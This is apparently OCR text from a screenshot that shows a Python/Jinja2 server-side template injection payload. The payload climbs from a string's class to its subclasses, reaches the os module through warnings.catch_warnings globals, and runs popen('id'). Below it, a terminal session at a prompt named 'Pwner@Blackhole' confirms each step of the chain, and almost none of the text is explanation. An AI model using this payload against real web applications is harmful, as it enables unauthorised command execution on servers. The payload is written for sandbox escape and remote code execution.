 {{
''.__class__
.__base__
.__subclasses__()[141]
.__init__
.__globals__['sys']
.modules['os']
.popen("id")
.read()
}}
Pwner@Blackhole MINGW64 ~
$ python
Python 3.8.2 (tags/v3.8.2:7b3ab59, Feb 25 2020, 23:03:10) [MSC
Type "help", "copyright", "credits" or "license" for more infor
>>>
>>>
>>> 'bruh'.__class__.__base__.__subclasses__()[141]
<class 'warnings.catch_warnings'>
>>> bruh = 'bruh'.__class__.__base__.__subclasses__()[141]
>>> bruh.__init__.__globals__['sys']
<module 'sys' (built-in)>
>>>